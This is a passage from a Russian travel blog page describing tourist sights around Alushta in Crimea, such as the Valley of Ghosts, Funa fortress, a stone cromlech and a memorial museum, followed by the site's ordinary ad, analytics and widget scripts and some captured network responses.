<div id="attachment_2047" style="width: 635px" class="wp-caption alignleft"><a href="https://tonkostyturizma.ru/wp-content/uploads/2017/01/Dolina-prividenij.jpg" rel="shadowbox[sbpost-2039];player=img;"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-2047" class="size-full-width wp-image-2047" src="https://tonkostyturizma.ru/wp-content/uploads/2017/01/Dolina-prividenij-625x469.jpg" alt="Долина привидений" width="625" height="469" srcset="http://tonkostyturizma.ru/wp-content/uploads/2017/01/Dolina-prividenij-625x469.jpg 625w, http://tonkostyturizma.ru/wp-content/uploads/2017/01/Dolina-prividenij-300x225.jpg 300w, http://tonkostyturizma.ru/wp-content/uploads/2017/01/Dolina-prividenij-768x576.jpg 768w, http://tonkostyturizma.ru/wp-content/uploads/2017/01/Dolina-prividenij-1024x768.jpg 1024w, http://tonkostyturizma.ru/wp-content/uploads/2017/01/Dolina-prividenij-624x468.jpg 624w, http://tonkostyturizma.ru/wp-content/uploads/2017/01/Dolina-prividenij.jpg 1366w" sizes="auto, (max-width: 625px) 100vw, 625px" /></a><p id="caption-attachment-2047" class="wp-caption-text">Долина привидений</p></div>
<p>В этом месте самой природой созданы уникальные образования из камня, похожие на людей и животным. Если у вас развито воображение, есть возможность увидеть непередаваемые зрелища.</p>
<h3 id="13">Крепость Фуна</h3>
<p>Рассматривая вопрос о том, что посмотреть в Алуште (достопримечательности), стоит отметить это место, имеющее большое историческое значение. Здесь активно функционирует музей под открытым небом, памятник архитектуры, который относится к списку ЮНЕСКО, а также другие интересные места.</p>
<div id="attachment_2050" style="width: 635px" class="wp-caption alignleft"><a href="https://tonkostyturizma.ru/wp-content/uploads/2017/01/Krepost-Funa.jpg" rel="shadowbox[sbpost-2039];player=img;"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-2050" class="size-full-width wp-image-2050" src="https://tonkostyturizma.ru/wp-content/uploads/2017/01/Krepost-Funa-625x389.jpg" alt="Крепость Фуна" width="625" height="389" srcset="http://tonkostyturizma.ru/wp-content/uploads/2017/01/Krepost-Funa-625x389.jpg 625w, http://tonkostyturizma.ru/wp-content/uploads/2017/01/Krepost-Funa-300x187.jpg 300w, http://tonkostyturizma.ru/wp-content/uploads/2017/01/Krepost-Funa-768x478.jpg 768w, http://tonkostyturizma.ru/wp-content/uploads/2017/01/Krepost-Funa-1024x637.jpg 1024w, http://tonkostyturizma.ru/wp-content/uploads/2017/01/Krepost-Funa-624x388.jpg 624w, http://tonkostyturizma.ru/wp-content/uploads/2017/01/Krepost-Funa.jpg 1347w" sizes="auto, (max-width: 625px) 100vw, 625px" /></a><p id="caption-attachment-2050" class="wp-caption-text">Крепость Фуна</p></div>
<p>Сегодня от крепости остались лишь руины, но экскурсоводы, проводя вас по ним, расскажут много интересного.</p>
<h3 id="14">Кромлех</h3>
<p>Это место имеет славу по названию Стоунхенджа города Алушта. Достопримечательности, отзывы о которых самые восторженные, являются мощными местами силы. Это святилище представлено набором камней, выложенных по кругу.</p>
<div id="attachment_2051" style="width: 635px" class="wp-caption alignleft"><a href="https://tonkostyturizma.ru/wp-content/uploads/2017/01/Kromleh.jpg" rel="shadowbox[sbpost-2039];player=img;"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-2051" class="size-full-width wp-image-2051" src="https://tonkostyturizma.ru/wp-content/uploads/2017/01/Kromleh-625x468.jpg" alt="Кромлех" width="625" height="468" srcset="http://tonkostyturizma.ru/wp-content/uploads/2017/01/Kromleh-625x468.jpg 625w, http://tonkostyturizma.ru/wp-content/uploads/2017/01/Kromleh-300x224.jpg 300w, http://tonkostyturizma.ru/wp-content/uploads/2017/01/Kromleh-768x575.jpg 768w, http://tonkostyturizma.ru/wp-content/uploads/2017/01/Kromleh-1024x766.jpg 1024w, http://tonkostyturizma.ru/wp-content/uploads/2017/01/Kromleh-624x467.jpg 624w, http://tonkostyturizma.ru/wp-content/uploads/2017/01/Kromleh.jpg 1711w" sizes="auto, (max-width: 625px) 100vw, 625px" /></a><p id="caption-attachment-2051" class="wp-caption-text">Кромлех</p></div>
<p>Подлинное назначение этого сооружения сегодня остается неизвестным, но некоторые гипотезы предполагают факт идентификации этого элемента с лунным или солнечным календарем.</p>
<h3 id="15">Водопад «Гейзер», грибы из камня</h3>
<p>Каменные грибы выступают в качестве уникальных образований в форме гриба, шляпка которого состоит из каменных пород, а ножка представлена мягкими элементами. Есть несколько таких грибов, но, к сожалению, не все они успели сохранить свой первозданный внешний вид. Максимальная высота составляет 5 м.</p>
<div id="attachment_2044" style="width: 635px" class="wp-caption alignleft"><a href="https://tonkostyturizma.ru/wp-content/uploads/2017/01/Vodopad-Gejzer.jpg" rel="shadowbox[sbpost-2039];player=img;"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-2044" class="size-full-width wp-image-2044" src="https://tonkostyturizma.ru/wp-content/uploads/2017/01/Vodopad-Gejzer-625x943.jpg" alt="Водопад Гейзер" width="625" height="943" srcset="http://tonkostyturizma.ru/wp-content/uploads/2017/01/Vodopad-Gejzer-625x943.jpg 625w, http://tonkostyturizma.ru/wp-content/uploads/2017/01/Vodopad-Gejzer-199x300.jpg 199w, http://tonkostyturizma.ru/wp-content/uploads/2017/01/Vodopad-Gejzer-768x1159.jpg 768w, http://tonkostyturizma.ru/wp-content/uploads/2017/01/Vodopad-Gejzer-678x1024.jpg 678w, http://tonkostyturizma.ru/wp-content/uploads/2017/01/Vodopad-Gejzer-624x942.jpg 624w, http://tonkostyturizma.ru/wp-content/uploads/2017/01/Vodopad-Gejzer.jpg 1060w" sizes="auto, (max-width: 625px) 100vw, 625px" /></a><p id="caption-attachment-2044" class="wp-caption-text">Водопад Гейзер</p></div>
<p>Рассматривая город Алушта, достопримечательности, фото и адреса, можно отметить, что это не все памятные места, которые здесь имеются. Например, за 20 мин ходьбы от представленного памятника располагается интересный водопад. Несмотря на небольшие размеры, он является необычным, поскольку вода осуществляет падение в естественную воронку, расположенную в скале.</p>
<h3 id="16">Музей катастроф</h3>
<p>Полное название этой достопримечательности в Алуште 2017 – «Мемориальный комплекс памяти погибших на воде». В составе имеется храм-маяк. Здесь открывается прекрасная смотровая площадка. Вся местность посвящена трагическим событиям, которые произошли на воде. Значительная часть экспозиции представлена в виде фото и досок с информацией, которые предоставляют информацию о катастрофах. Если вы путешествуете по данному курорту, это место – обязательно к посещению, поскольку подарит вам множество новых эмоций и самых ярких впечатлений.</p>
<div id="attachment_2053" style="width: 635px" class="wp-caption alignleft"><a href="https://tonkostyturizma.ru/wp-content/uploads/2017/01/Muzej-katastrof.jpg" rel="shadowbox[sbpost-2039];player=img;"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-2053" class="size-full-width wp-image-2053" src="https://tonkostyturizma.ru/wp-content/uploads/2017/01/Muzej-katastrof-625x438.jpg" alt="Музей катастроф" width="625" height="438" srcset="http://tonkostyturizma.ru/wp-content/uploads/2017/01/Muzej-katastrof-625x438.jpg 625w, http://tonkostyturizma.ru/wp-content/uploads/2017/01/Muzej-katastrof-300x210.jpg 300w, http://tonkostyturizma.ru/wp-content/uploads/2017/01/Muzej-katastrof-768x538.jpg 768w, http://tonkostyturizma.ru/wp-content/uploads/2017/01/Muzej-katastrof-1024x717.jpg 1024w, http://tonkostyturizma.ru/wp-content/uploads/2017/01/Muzej-katastrof-624x437.jpg 624w, http://tonkostyturizma.ru/wp-content/uploads/2017/01/Muzej-katastrof.jpg 1200w" sizes="auto, (max-width: 625px) 100vw, 625px" /></a><p id="caption-attachment-2053" class="wp-caption-text">Музей катастроф</p></div>
<h2 id="17">Карта Алушты</h2>
<p>Для удобства навигации представлена карта Алушты с достопримечательностями, на которой можно посмотреть местоположение и точные адреса памятных мест этого удивительного города.<br />
<script type="text/javascript" charset="utf-8" async src="https://api-maps.yandex.ru/services/constructor/1.0/js/?sid=MF9uJW1sNVGrEDmTfX_Cs5u-PjuPbufW&amp;width=625&amp;height=400&amp;lang=ru_RU&amp;sourceType=constructor&amp;scroll=true"></script></p>
<div class="1aaf0b51b136a4e6fbc8f61f8aae71b1" data-index="2" style="float: none; margin:10px 0 10px 0; text-align:center;">
<div style="clear:both;"></div>
<div>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!— tonkostyturizma-3 —>
<ins class="adsbygoogle"
 style="display:block"
 data-ad-client="ca-pub-0081142116726873"
 data-ad-slot="1071333982"
 data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div>

<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'>
<!-- YARPP List -->
<h2>Что ещё почитать на нашем сайте:</h2><ol>
<li><a href="https://tonkostyturizma.ru/chto-pit-v-stambule.html" rel="bookmark" title="Что где и как пить в Стамбуле">Что где и как пить в Стамбуле</a></li>
<li><a href="https://tonkostyturizma.ru/dostoprimechatelnosti-ufy-kuda-shodit.html" rel="bookmark" title="Достопримечательности Уфы: столица республики, сохранившая верность традициям.">Достопримечательности Уфы: столица республики, сохранившая верность традициям.</a></li>
<li><a href="https://tonkostyturizma.ru/dostoprimechatelnosti-krymskogo-sudaka.html" rel="bookmark" title="Достопримечательности крымского Судака">Достопримечательности крымского Судака</a></li>
<li><a href="https://tonkostyturizma.ru/dostoprimechatelnosti-goroda-geroya-volgograda.html" rel="bookmark" title="Достопримечательности Города Героя Волгограда">Достопримечательности Города Героя Волгограда</a></li>
</ol>
</div>
					</div><!-- .entry-content -->
		
	</article><!-- #post -->
				<nav class="nav-single">
					<h3 class="assistive-text">Post navigation</h3>
					<span class="nav-previous"><a href="https://tonkostyturizma.ru/dostoprimechatelnosti-tselebnoj-evpatorii.html" rel="prev"><span class="meta-nav">&larr;</span> Достопримечательности целебной Евпатории</a></span>
					<span class="nav-next"><a href="https://tonkostyturizma.ru/dostoprimechatelnosti-musulmanskogo-stambula.html" rel="next">Достопримечательности колоритного Стамбула <span class="meta-nav">&rarr;</span></a></span>
				</nav><!-- .nav-single -->

				
<div id="comments" class="comments-area">

	
	
	<noindex>
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/dostoprimechatelnosti-morskoj-alushty.html#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://tonkostyturizma.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2039' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="60a195a048" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="58"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
		</noindex>

</div><!-- #comments .comments-area -->
			
		</div><!-- #content -->
	</div><!-- #primary -->


<noindex>
			<div id="secondary" class="widget-area" role="complementary">
			<aside id="text-3" class="widget widget_text"><b class="widget-title">ВКонтакте</b><br/>			<div class="textwidget"><script type="text/javascript" src="//vk.com/js/api/openapi.js?105"></script>

<!-- VK Widget -->
<div id="vk_groups"></div>
<script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 0, width: "250", height: "250", color1: 'FFFFFF', color2: '2B587A', color3: '5B7FA6'}, 61931004);
</script></div>
		</aside><aside id="text-2" class="widget widget_text"><b class="widget-title">Фэйсбук</b><br/>			<div class="textwidget"><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1&appId=101529699921561";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-like-box" data-href="https://www.facebook.com/tonkostyturizma" data-width="250" data-colorscheme="light" data-show-faces="true" data-header="true" data-stream="false" data-show-border="true"></div></div>
		</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<b class="widget-title">Свежие статьи</b><br/>
		<ul>
											<li>
					<a href="https://tonkostyturizma.ru/marina-gorka-proshloe-nastoyashhee-i-budushhee.html">Марьина Горка: прошлое, настоящее и будущее</a>
									</li>
											<li>
					<a href="https://tonkostyturizma.ru/dostoprimechatelnosti-umirotvoryonnogo-novogo-afona.html">Достопримечательности умиротворённого Нового Афона</a>
									</li>
											<li>
					<a href="https://tonkostyturizma.ru/dostoprimechatelnosti-romantichnoj-odessy.html">Достопримечательности романтичной Одессы</a>
									</li>
											<li>
					<a href="https://tonkostyturizma.ru/dostoprimechatelnosti-tselebnogo-kislovodska.html">Достопримечательности целебного Кисловодска</a>
									</li>
											<li>
					<a href="https://tonkostyturizma.ru/dostoprimechatelnosti-plodorodnogo-voronezha.html">Достопримечательности плодородного Воронежа</a>
									</li>
					</ul>

		</aside>		</div><!-- #secondary -->
	</noindex>	</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
	<noindex>
		<div id="footer-block">
			<div id="footer_logo"><img src="/wp-content/img/logo_small.png" alt="Тонкости туризма"></div>
			<div class="contact" id="center-footer-block">       
				<p><a href="https://tonkostyturizma.ru/sitemap" title="Карта сайта" rel="nofollow">Карта сайта</a> | <a href="https://tonkostyturizma.ru/reklama" title="Заказать рекламу на сайте" rel="nofollow">Заказать рекламу на сайте</a></p>
				<p>Вопросы и предложения: <a href="/cdn-cgi/l/email-protection#fe8a919095918d8a878a8b8c9784939fbe99939f9792d09d9193" title="Отправить письмо" rel="nofollow"><span class="__cf_email__" data-cfemail="790d161712160a0d000d0c0b10031418391e14181015571a1614">[email&#160;protected]</span></a></p>
			</div>
			<div id="right_footer_block">
				<a href="http://vk.com/tonkostyturizma" rel="nofollow" alt="ВКонтакте" target=_blank><img src="/wp-content/img/vkontakte_small.png"></a>		
				<a href="https://www.facebook.com/tonkostyturizma" rel="nofollow" alt="Фэйсбук" target=_blank><img src="/wp-content/img/facebook_small.png"></a>
				<a href="https://twitter.com/tonkostyturizma" rel="nofollow" alt="Твиттер" target=_blank><img src="/wp-content/img/twitter_small.png"></a>
				<a href="https://plus.google.com/communities/107685007459985594311" rel="nofollow" alt="Гугл Плюс" target=_blank><img src="/wp-content/img/googleplus_small.png"></a>
				<a href="https://tonkostyturizma.ru/feed" rel="nofollow" alt="РСС Лента" target=_blank><img src="/wp-content/img/rss_small.png"></a>

<!--LiveInternet counter--><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript"><!--
document.write("<img src='//counter.yadro.ru/hit?t22.1;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'>")
//--></script><!--/LiveInternet-->
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter23588734 = new Ya.Metrika({id:23588734,
                    webvisor:true,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/23588734" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-11171751-27', 'auto');
  ga('send', 'pageview');

</script>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-0081142116726873",
    enable_page_level_ads: true
  });
</script>
			</div>
		</div><!-- .site-info -->
	</noindex>
	</footer><!-- #colophon -->
</div><!-- #page -->

<link rel='stylesheet' id='yarppRelatedCss-css' href="https://tonkostyturizma.ru/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11" type='text/css' media='all' />
<script type="text/javascript" src="https://tonkostyturizma.ru/wp-content/uploads/shadowbox-js/838c8f4ddd8577931edcce016d7f3f18.js?ver=3.0.3" id="shadowbox-js"></script>
<script type="text/javascript" src="https://tonkostyturizma.ru/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://tonkostyturizma.ru/wp-content/themes/twentytwelve/js/navigation.js?ver=1.0" id="twentytwelve-navigation-js"></script>
<script defer type="text/javascript" src="https://tonkostyturizma.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1733661275" id="akismet-frontend-js"></script>

<!-- Begin Shadowbox JS v3.0.3.10 -->
<!-- Selected Players: html, iframe, img, qt, swf, wmp -->
<script type="text/javascript">
/* <![CDATA[ */
	var shadowbox_conf = {
		animate: true,
		animateFade: true,
		animSequence: "sync",
		modal: false,
		showOverlay: true,
		overlayColor: "#000",
		overlayOpacity: "0.8",
		flashBgColor: "#000000",
		autoplayMovies: true,
		showMovieControls: true,
		slideshowDelay: 0,
		resizeDuration: "0.35",
		fadeDuration: "0.35",
		displayNav: true,
		continuous: false,
		displayCounter: true,
		counterType: "default",
		counterLimit: "10",
		viewportPadding: "20",
		handleOversize: "resize",
		handleUnsupported: "link",
		autoDimensions: false,
		initialHeight: "160",
		initialWidth: "320",
		enableKeys: true,
		skipSetup: false,
		useSizzle: false,
		flashParams: {bgcolor:"#000000", allowFullScreen:true},
		flashVars: {},
		flashVersion: "9.0.0"
	};
	Shadowbox.init(shadowbox_conf);
/* ]]> */
</script>
<!-- End Shadowbox JS -->

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f1695256c6754c988ba600d5b3ab5712","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 262
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="7KntMPNe8o41h6UcdhyXvg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768775715712');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1528745243&t=pageview&_s=1&dl=https%3A%2F%2Ftonkostyturizma.ru%2Fdostoprimechatelnosti-morskoj-alushty.html&ul=en-us%40posix&dt=%D0%A7%D1%82%D0%BE%20%D0%BB%D1%83%D1%87%D1%88%D0%B5%20%D0%BF%D0%BE%D1%81%D0%B5%D1%82%D0%B8%D1%82%D1%8C%20%D0%B2%20%D0%90%D0%BB%D1%83%D1%88%D1%82%D0%B5%3A%20%D0%B4%D0%BE%D1%81%D1%82%D0%BE%D0%BF%D1%80%D0%B8%D0%BC%D0%B5%D1%87%D0%B0%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D0%BE%D1%81%D1%82%D0%B8%20%D0%B3%D0%BE%D1%80%D0%BE%D0%B4%D0%B0%20%D0%B8%20%D0%BE%D0%BA%D1%80%D0%B5%D1%81%D1%82%D0%BD%D0%BE%D1%81%D1%82%D0%B5%D0%B9%20%D1%81%20%D1%84%D0%BE%D1%82%D0%BE%20%D0%B8%20%D0%BE%D0%BF%D0%B8%D1%81%D0%B0%D0%BD%D0%B8%D0%B5%D0%BC%2C%20%D0%BA%D1%80%D1%8B%D0%BC%2C%20%D0%BA%D0%B0%D1%80%D1%82%D0%B0%202017%20%D0%B3%D0%BE%D0%B4%D0%B0&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=277462854&gjid=439286435&cid=912859510.1768775712&tid=UA-11171751-27&_gid=1619793819.1768775712&_r=1&_slc=1&z=1087642269
body_size: -451
content:
2,cG-BZZGCZJSMX

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_176877571311036
body_size: 397
content:
cb__utl_cb_share_176877571311036('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyNDE3MTIlMjIlMkMlMjJ1cmwlMjIlM0ElMjJodHRwcyUzQSUyRiUyRnRvbmtvc3R5dHVyaXptYS5ydSUyRmRvc3RvcHJpbWVjaGF0ZWxub3N0aS1tb3Jza29qLWFsdXNodHkuaHRtbCUyMiU3RCU1RA==&mode=0&callback=callback__utl_cb_share_1768775713951617
body_size: 408
content:
callback__utl_cb_share_1768775713951617([{
    "pid": "41712",
    "subId": 0,
    "initialCounts": {"fb":0,"tw":0,"tb":0,"ok":0,"vk":0,"ps":0,"gp":0,"mr":0,"lj":0,"li":0,"sp":0,"su":0,"ms":0,"fs":0,"bl":0,"dg":0,"sb":0,"bd":0,"rb":0,"ip":0,"ev":0,"bm":0,"em":0,"pr":0,"vd":0,"dl":0,"pn":0,"my":0,"ln":0,"in":0,"yt":0,"rss":0,"oi":0,"fk":0,"fm":0,"li":0,"sc":0,"st":0,"vm":0,"wm":0,"4s":0,"gg":0,"dd":0,"ya":0,"gt":0,"wh":0,"4t":0,"ul":0,"vb":0,"tm":0},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": true,
    "url": "https%3A%2F%2Ftonkostyturizma.ru%2Fdostoprimechatelnosti-morskoj-alushty.html",
    "urlWithToken": "https%3A%2F%2Ftonkostyturizma.ru%2Fdostoprimechatelnosti-morskoj-alushty.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])